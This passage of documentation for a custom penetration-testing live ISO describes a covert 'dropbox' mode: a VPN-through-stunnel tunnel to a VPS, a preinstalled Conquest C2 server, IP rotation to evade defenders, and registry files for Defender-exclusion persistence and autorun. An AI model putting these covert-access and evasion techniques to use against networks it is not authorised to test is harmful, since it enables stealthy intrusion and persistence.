this will tell systemd to halt boot and go in the dropbox mode. This
will isolate the dropbox process keeping alive only what is needed
for the dropbox so there will be no login prompt to login on the actual
computer. From there the only way for you to interact with that machine
is through ssh. Provided is a sample structure of the dropbox folder:
dropbox/
├── client.ovpn
├── config
├── debug
├── splash.png
├── conquest.toml
├── sshd_config
└── stunnel.conf

1 directory, 7 files
Compared to the other modes the dropbox is quite configuration heavy.
You need to first setup a VPS with stunnel and openvpn through it.
Yes this is mandatory, p3ng0s.iso only supports openvpn through stunnel
since most corporate infra will block outgoing openvpn traffic it's
always safer to wrap it in ssl with stunnel (here
is a general tutorial on the setup). Now on the part p3ng0s automates
you will need to first create a dropbox/config file with the
following info:
# Config file for the routing data of the dropbox
SERVER_IP="VPS_IP_ADDRESS"
# Interface to randomize ip on
INTERFACE="INTERFACE_FOR_NETHIDE"
As you will see in the network hiding section, you have to specify here
a interface on the machine. If you do not know the interface delete that
line. After this you have to drop in your client.ovpn and
stunnel.conf. Those three files are mandatory the rest
is optional. By default p3ng0s after booting into dropbox mode will
disable the keyboard and show you the following splash screen:

Now for a covert operation it is clearly not stealthy which is why
I provide the possibility to use a custom splash screen through
dropbox/splash.png. Note that the image needs to match
the resolution of the screen to perfectly fit if its not exactly the
same it will have black borders around the image. There are two optional
files you can also provide in the LOOT folder which are the sshd_config and
conquest.toml files. By default ssh is not open on p3ng0s
when you run the dropbox systemd will start a sshd.socket
on the tun0 and only the tun0 interface.
So the dropbox isn't accessible on the local network it's connected too
only through the openvpn connection. The second optional file is the

conquest server profile. By default p3ng0s dropbox comes with conquest
pre-installed (see conquest-git
to see how conquest is setup inside of p3ng0s).
Usage
Once the dropbox is running on a target system using it is quite easy. The dropbox will run with the following service by default:
- sshd.socket
- openvpn-client@client.service
- stunnel.service
- conquest.service
- VNC server + dwm GUI running as the p4p1-live user
To connect I would recommend using the following command:
ssh -L 5901:127.0.0.1:5901 p4p1-live@internal.vpn.ip
From here you can start attacking the target network from the dropbox

the world is your oyster. Now to connect to VNC with the previously done -L
it's actually super simple using vncviewer localhost:5901.
This doesn't require credentials and is shared with every dropbox user
so you can all see the same desktop with your team:
Network hiding
After you did a bunch of hacking with your dropbox let's say you get
caught by the blue team and you want to quickly evade them well we have
a systemd timer for that! Previously mentioned you have to enter a
INTERFACE= variable. This feature is what uses that.
Basically you could set it up so that all the attacks are on one
interface on the client network and one interface is connected to
a phone sharing connection via usb for the vpn and stunnel setup.
You would want to do that because rotating ip address on the interface
that has the vpn connection will kill your sshd during the time
of the rotation.
sudo systemctl start p3ng0s-dropbox-nethide.serviceThat command will do a rotation of ip address on the mentioned interface once. If you want to be even more stealthy we have the following command:
sudo systemctl start p3ng0s-dropbox-nethide.timerThis will automatically rotate the ip address of the interface every other hour so during an engagement this could be super handy to make yourself quite annoying to catch.

Running
Like with the hashcat mode there is also a debug mode by running
touch dropbox/debug you will get a shell after the
initialization of the dropbox to see if all the interfaces and connection
are set correctly. By default dropbox prints a lot of information on the
screen before going in the splash screen so that you can directly see
what ip address is assigned to the dropbox on the vpn side and if anything
broke before leaving. The debug shell is just a convenience thing for testing.
Like the hashcat mode,the dropbox mode will create a debug.log file
with a history of all of the dropbox setup logs. It will also create a network_rotate.log file
for you too see how many times the nethide script ran what ip its had at what time.

Certificate mode
Compared to the two previous modes the certificate mode is nothing crazy. On corporate environments that uses a lot of custom certificates it is quite annoying to get every tool to accept the certificates. This feature fixes that once and for all.
Setup
At the root of the LOOT partition create a certs/ folder
if which you should place all of your certificates like so:
certs/
├── first_certificate.cer
├── second_certificate.cer
└── debug
Those .cer files will be installed as trusted on the .iso
so that you never need to actually bother with them ever again.
Like the hashcat and dropbox mode there is a certs/debug
file for you to debug the script during boot.
Running
Usually this mode is quite silent runs once at boot and never gets executed again.
Registry mode
This section will be expanded up on inside of the os_killer.sh
section since that tool relies on this being setup correctly. A quick
idea of the script is this: Once the tool find the *.reg files in this
folder it will give you a list of them so that you can run the .reg files
on the appropriate folders. Here is a sample on how to setup the folder inside of the LOOT
partition:
reg/
├── SOFTWARE_defender-exclude-persistence.reg
├── SOFTWARE_exe-on-user-login.reg
└── SYSTEM_service-start-on-boot.reg

1 directory, 3 files
You need to name the .reg files with the following naming
conventions HIVE_name-of-the-attack.reg.
Other files
Inside of the LOOT partition there are other files you can specify for full exploitation of a machine:
loot/
├── agent.elf
├── agent.exe
├── agent.svc.exe
├── bitlocker.txt
├── luks.txt
├── notes
│   └── files.md
└── qemu
    ├── config.json
    ├── vitio-win.iso
    ├── Windows.img
    └── windows.iso

3 directories, 10 files
First all of the agent.* files are handled by os_killer.sh
you can learn more about that in that section. The notes folder is used
by the bash autocompletion this is there for me but if you can setup your own
command shortcuts by putting in that folder your notes in markdown and the commands
are pulled automatically. For the qemu folder this is only if you build the .iso
with every package enabled since you will need qemu installed in the .iso. I use
a custom script to manage my VM's see the Rice > Dmenu > Windows VM
section.
Tools
p3ng0s.iso comes with a lot of stuff pre-included the list is quite big
I recommend if you want to know more in depth to look at the overlay/packages.x86_64
file and to look at the packager repo to know what is exactly
included in the project but here is a quick overview of what is included.
Default packages
By default p3ng0s comes with a few cool packages like nxc, burp and a lot of pentest goodies like conquest-git! You can find the full package list here. The packages are organized in different sections:
- p3ng0s specific: My forks of suckless tools and some other stuff not present by default in the official arch repo.
- Base: This is base terminal software needed by other programs.
- Drivers & GPU: This is What is needed by hashcat.
- Networking: The networking tools.
- Libraries: The libraries and dependencies used by other programs.
- Recon: Basic hacking recon tools.
- Exploit: Tools to exploit various things.
- Exploit-Dependencies: Dependencies for the exploit tools.
- Base Terminal Software: Things I use on my terminal.
- Window Manager Dependencies: Things that DWM depend on.
- Package dependencies: Dependencies needed by some of the packages in the package repo.
- Software Dev: Tools for software development.
- Compatibility: Just wine.
- Forensics: Tools for forensics work.
- Entertainment: Things i would use for entertainment.
- XORG Things: Things for xorg.
- Virtualisation: Tools for VMs.

git-appocalypse

This tool is part of the packager repo and is basically what I use
to avoid being in dependency hell with this project. All of the pentest
tools that are not part of the arch default package manager are cloned then build from
source through this project. I am just one guy managing this project
so fixing dependencies for my OS on the week-end does bum me out.
git-appocalypse work using a .json file to configure the /opt/ folder
where all of the pentest tools are cloned into. Here is a sample .json:
{
	"pentest_tools": [
		{
			"name": "impacket",
			"url": "https://github.com/fortra/impacket",
			"install": [
				"python -m venv .",
				"./bin/pip install -U .",
